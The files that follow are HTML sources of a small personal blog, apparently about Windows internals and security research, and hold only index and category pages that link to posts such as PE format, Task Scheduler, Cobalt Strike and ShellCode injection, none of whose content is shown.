
<file: index.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>KhoaLeDang</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1 style="text-align: center; "><a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a><h1>
    <p2>NEWEST POST</p2>
    <p>13/2/2026: <a href="FunctionFinder.html">Function Finder</a></p>
    <p>12/2/2026: <a href="TaskScheduler.html">Task Scheduler</a></p>
    <p>9/2/2026: <a href="Registry.html">Windows Registry</a></p>
    <p>19/12/2025: <a href="Register.html">Register</a></p>
    <p>15/12/2025: <a href="PE.html">PE FORMAT</a> </p>
    <br>
    <a href="catagory.html" style="text-decoration: none;color: grey;">CATAGORY</a>
</body>
</html>
</file>

<file: catagory.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1 style="text-align: left;"><a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a></h1>

    <h2>Research</h2>
    <p> <a href="Register.html">Register</a></p>
    <p> <a href="PE.html">PE format</a></p>
    <p> <a href="TaskScheduler.html">Task Scheduler</a></p>
    <p><a href="Registry.html">Windows Registry</a></p>

    <h2>TOOLS</h2>
    <p> <a href="FunctionFinder.html">Function Finder</a></p>


</body>
</html>
</file>

<file: category.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
    <script src="highlight.js"></script>
    <script src="languages.js"></script>
    <script>
        hljs.highlightAll();
    </script>
</head>
<body>
    <h1 style="text-align: left;"><a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a></h1>

    <h2>Research</h2>
    <p>5/5/2026: <a href="Dlls.html">Services</a></p>
    <p>24/2/2026: <a href="Services.html">Services</a></p>
    <p>12/2/2026: <a href="TaskScheduler.html">Task Scheduler</a></p>
    <p>9/2/2026: <a href="Registry.html">Windows Registry</a></p>
    <p>19/12/2025: <a href="Register.html">Register</a></p>
    <p>10/12/2025 <a href="PE.html">PE</a></p>
    <h2>Tools</h2>
    <p>11/4/2026: <a href="CobaltStrike.html">Cobalt Strike</a></p>
    <p>13/2/2026: <a href="FunctionFinder.html">Function Finder</a></p>
    <p>11/3/2026 <a href="Shellcode_injection.html">ShellCode injection</a></p>

</body>
</html>
</file>



